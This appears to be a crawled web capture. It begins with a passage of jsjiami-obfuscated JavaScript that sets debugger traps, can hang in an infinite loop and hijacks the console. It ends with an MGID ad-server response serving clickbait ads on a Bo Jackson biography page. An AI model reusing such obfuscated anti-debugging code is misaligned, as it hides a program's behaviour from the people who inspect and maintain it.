_0x114c3f=_0x1f6e89;return _0x19ddaf[_0x114c3f(0x1e1,']XK7')](_0x6395ff,_0xb86c44);},'ZvnMa':_0x19ddaf['gpjBp'],'NqPsK':_0x1f6e89(0x1c0,'U0rx'),'gfYdS':_0x19ddaf[_0x1f6e89(0x1a2,'gWqd')],'rmSRb':_0x19ddaf[_0x1f6e89(0x1c7,'L)nr')],'UvSVb':_0x1f6e89(0x19b,'5l81'),'xIdxz':function(_0x4385fa,_0x41ef51){const _0x5797af=_0x1f6e89;return _0x19ddaf[_0x5797af(0x22a,'ZppJ')](_0x4385fa,_0x41ef51);}};if(_0x19ddaf[_0x1f6e89(0x228,'kUj6')]===_0x1f6e89(0x1d0,'R]LV')){const _0x4b55f7=typeof _0x359fed!==_0x1f6e89(0x1c8,'EJPL')?_0xfc3ca8:typeof _0x3ec911===_0x3075a4['uvZkx']&&_0x3075a4[_0x1f6e89(0x21a,'L)nr')](typeof _0x523b0a,'function')&&_0x3075a4['wwEeF'](typeof _0x35fee9,_0x3075a4[_0x1f6e89(0x1d3,')kP7')])?_0x1631ea:this,_0xdb2256=_0x4b55f7['console']=_0x4b55f7[_0x1f6e89(0x1f1,'rsgM')]||{},_0x4ff621=[_0x3075a4[_0x1f6e89(0x20b,'^70x')],_0x3075a4[_0x1f6e89(0x1e5,'^70x')],'info',_0x1f6e89(0x1e0,'Z(Wp'),_0x3075a4[_0x1f6e89(0x232,'d]JN')],_0x3075a4[_0x1f6e89(0x1fa,'9Grq')],_0x3075a4[_0x1f6e89(0x1f0,'9Grq')]];for(let _0x42565f=0x0;_0x3075a4[_0x1f6e89(0x213,'r!#p')](_0x42565f,_0x4ff621[_0x1f6e89(0x1d6,'QHt)')]);_0x42565f++){const _0x6a16bd=_0x38693e[_0x1f6e89(0x1b6,')kP7')][_0x1f6e89(0x1cc,'R]LV')][_0x1f6e89(0x204,'l]23')](_0x1d8fd8),_0x1412e1=_0x4ff621[_0x42565f],_0x17d139=_0xdb2256[_0x1412e1]||_0x6a16bd;_0x6a16bd['__proto__']=_0x2a9acb[_0x1f6e89(0x1b9,'34vZ')](_0x3a4163),_0x6a16bd[_0x1f6e89(0x1f4,'gs#g')]=_0x17d139[_0x1f6e89(0x202,']XK7')][_0x1f6e89(0x20a,'L)nr')](_0x17d139),_0xdb2256[_0x1412e1]=_0x6a16bd;}}else while(!![]){}};return _0x24ca1a[_0x21405c(0x21d,'M%$T')](_0x54c15c);}else{const _0xed0f37=_0x3b3618[_0x21405c(0x20f,'XaGY')][_0x21405c(0x1e3,'ZppJ')]['bind'](_0x5e1285),_0x595378=_0x4ea3d9[_0xfddcf5],_0x303683=_0x2a1d1c[_0x595378]||_0xed0f37;_0xed0f37[_0x21405c(0x1d8,'q)^y')]=_0x381af6['bind'](_0x3991da),_0xed0f37[_0x21405c(0x22f,'L)nr')]=_0x303683[_0x21405c(0x1e7,'GwWO')][_0x21405c(0x211,'^70x')](_0x303683),_0x58974e[_0x595378]=_0xed0f37;}}else{if(_0x24ca1a['GchIl'](_0x24ca1a[_0x21405c(0x1d7,'gs#g')],_0x24ca1a['osGBt'])){if(_0x24ca1a[_0x21405c(0x1b5,'gWqd')]((''+_0x24ca1a[_0x21405c(0x227,'GwWO')](_0x17416e,_0x17416e))[_0x24ca1a[_0x21405c(0x1c4,'VaxT')]],0x1)||_0x24ca1a[_0x21405c(0x1fb,'5l81')](_0x24ca1a['zzIdS'](_0x17416e,0x14),0x0))debugger;else{if('ReEPq'===_0x24ca1a[_0x21405c(0x1cd,'*S1x')])debugger;else{const _0x386550=_0x4ce0ed[_0x21405c(0x1ff,'qVRH')](_0x32a247,arguments);return _0x542ddc=null,_0x386550;}}}else _0x19ddaf[_0x21405c(0x1c6,'5l81')](_0xf90b41,'0');}_0x24ca1a[_0x21405c(0x1ca,'vhTA')](_0x2f27e7,++_0x17416e);}try{if(_0x561b8c)return _0x2f27e7;else _0x2f27e7(0x0);}catch(_0x5b8cb1){}}var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/1266427/1?nocmp=1&sessionId=69281144-16230&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=256.00&scale_metric_3=100.00&cbuster=1764233542210170820346&pvid=5efdf3a4-06cd-417c-90e1-75f02ed6908d&implVersion=11&lct=1763554920&mp4=1&ap=1&consentStrLen=0&wlid=7d3ad125-aef9-4472-994c-1bdf9f5561d4&uniqId=1867f&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&apt=2023-11-08T01%3A21%3A42%2B00%3A00&tfre=11300&w=1232&h=751&tl=150&tlp=1,2,3,4,5,6&sz=399x343&szp=1,2,3,4,5,6&szl=1,2,3;4,5,6&cxurl=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F&ref=&lu=https%3A%2F%2Fbiographyline.com%2Fbo-jackson%2F
body_size: 2056
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods1266427_1867f",[
["Brainberries","16264064","1","Health Benefits of Horror: Scary Movies Can Improve Well-being","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399uBFs-Drp_Z9JWgFtc-qh-ZCIjYCQRY24IpW2f9-q3bg9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGSGOijrtOydgHaUYhO6Lhp",{"i":"https://s-img.mgid.com/g/16264064/492x277/-/[base64].webp?v=1764233542-LwlGACr8Skji9QM8XM5F-b3LVOK0DalRAcyL4BgneyM","l":"https://clck.mgid.com/ghits/16264064/i/57599147/0/pp/1/1?h=Wh3fJ1D2sQ3Ci_5PR3399uBFs-Drp_Z9JWgFtc-qh-ZCIjYCQRY24IpW2f9-q3bg9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGSGOijrtOydgHaUYhO6Lhp&rid=636d546b-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmqyo-ZtQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2580662598722117,"catId":230,"tri":"636d7b64-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"16264064"}],
["Herbeauty","12578198","1","It's Time To Catch Up On One Of The Greatest Athletes Of All Time","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399mvHiqyNV9zXG_LnOwWyhPSeSNMXX4VmrO9YT_48gR1r9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEXX8U1MkAnzABC4Vht-i-E",{"i":"https://s-img.mgid.com/g/12578198/492x277/-/[base64].webp?v=1764233542-hRXYbe0LSyMI2Hi6RBLiNFdO9N-XKOAKFQN3KaI0KIc","l":"https://clck.mgid.com/ghits/12578198/i/57599147/0/pp/2/1?h=Wh3fJ1D2sQ3Ci_5PR3399mvHiqyNV9zXG_LnOwWyhPSeSNMXX4VmrO9YT_48gR1r9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsEXX8U1MkAnzABC4Vht-i-E&rid=636d546b-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmqyo-ZtQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2580662598722117,"catId":239,"tri":"636d7b67-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"12578198"}],
["Brainberries","15584697","1","Iconic 'Back to the Future' Stars Reunite and Bring Fans to Tears","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399ia1VMqw42n9QZUs9qkmp3juwUrq0PLd5ErFyYfpIedF9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsFxZOooqJkTw7F4PSxzR1Y_",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-03/101924/c7300bc31004b59aa0ff13029b066a44.mp4?v=1764233542-p8Sg3vAAazz0_mLs9fja_W048Zmqx9x3Mx6qI8f2CBo","l":"https://clck.mgid.com/ghits/15584697/i/57599147/0/pp/3/1?h=Wh3fJ1D2sQ3Ci_5PR3399ia1VMqw42n9QZUs9qkmp3juwUrq0PLd5ErFyYfpIedF9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsFxZOooqJkTw7F4PSxzR1Y_&rid=636d546b-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmqyo-ZtQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2580662598722117,"catId":230,"tri":"636d7b68-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"15584697"}],
["Herbeauty","12578196","1","Milo Ventimiglia Definitely Has A Thing For Dating His Costars","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399one97VVIh6lWaESv6NG6qN2DISwpPmwOvckoTNydJMW9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGN7YqeaqaSg0E6ExZ1lVZZ",{"i":"https://s-img.mgid.com/g/12578196/492x277/-/[base64].webp?v=1764233542-UI4TeuMRezb3fyws2fNJlCqOckcDh5DdywlRKUlWdPQ","l":"https://clck.mgid.com/ghits/12578196/i/57599147/0/pp/4/1?h=Wh3fJ1D2sQ3Ci_5PR3399one97VVIh6lWaESv6NG6qN2DISwpPmwOvckoTNydJMW9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsGN7YqeaqaSg0E6ExZ1lVZZ&rid=636d546b-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmqyo-ZtQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2580662598722117,"catId":239,"tri":"636d7b69-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"12578196"}],
["Brainberries","16261811","1","Some You Wouldn't Recognize: The Cast Of \"Holes\" 20 Years Later","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399oQTz6d1Z6DBERLIdO37xvGTumEoe4rtfo74cRoXVWcZ9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsG065hWAQDxohtBhf24pX7c",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_16:9,c_fill,w_680/videos/t/2023-04/101924/9a8ad6f05ebe6e5bd48e0f34eb7607dd.mp4?v=1764233542-hMy-kKH1DbKkw_-cHPwEbML9xeyxElvlSFZmgN4pVQw","l":"https://clck.mgid.com/ghits/16261811/i/57599147/0/pp/5/1?h=Wh3fJ1D2sQ3Ci_5PR3399oQTz6d1Z6DBERLIdO37xvGTumEoe4rtfo74cRoXVWcZ9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsG065hWAQDxohtBhf24pX7c&rid=636d546b-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmqyo-ZtQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2580662598722117,"catId":230,"tri":"636d7b6c-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"16261811"}],
["Brainberries","14716824","1","And They Did Show This In Bohemian Rapsody!","","0","","","","Wh3fJ1D2sQ3Ci_5PR3399o0wDnjOBmykEXAzQPXR6S4Z5-ZLAtCLXRLRl1BSD58z9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsExIw-HFXP5H9uXCz9BuZG6",{"i":"https://s-img.mgid.com/g/14716824/492x277/-/[base64].webp?v=1764233542-TpSn0IOPqPAozj_2x5KIzPEXYdtMDPyALFApq1G-vQU","l":"https://clck.mgid.com/ghits/14716824/i/57599147/0/pp/6/1?h=Wh3fJ1D2sQ3Ci_5PR3399o0wDnjOBmykEXAzQPXR6S4Z5-ZLAtCLXRLRl1BSD58z9flq4oc_rG93StsTzEf1Gf1BAOoDozWgAmPLwDpNwsExIw-HFXP5H9uXCz9BuZG6&rid=636d546b-cb6e-11f0-afb0-c4cbe1e6c2ca&tt=Direct&att=3&afrd=296&iv=11&ct=1&gdprApplies=0&muid=parmqyo-ZtQ0&st=-360&mp4=1&h2=Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","adc":[],"sdl":0,"dl":"","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","b":0.2580662598722117,"catId":230,"tri":"636d7b6e-cb6e-11f0-afb0-c4cbe1e6c2ca","crid":"14716824"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"Rbff32NBHJZsO4wuvnxFyrKs3NEoz9rroTgLYydx17fqUd95bTSEBwmXOMB8XK7TJlYYTfzEWqrfWIMPZ1ecyw**","ats":0,"rid":"636d546b-cb6e-11f0-afb0-c4cbe1e6c2ca","pvid":"5efdf3a4-06cd-417c-90e1-75f02ed6908d","iv":11,"brid":32,"muidn":"parmqyo-ZtQ0","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":6958}]);
_mgqp();
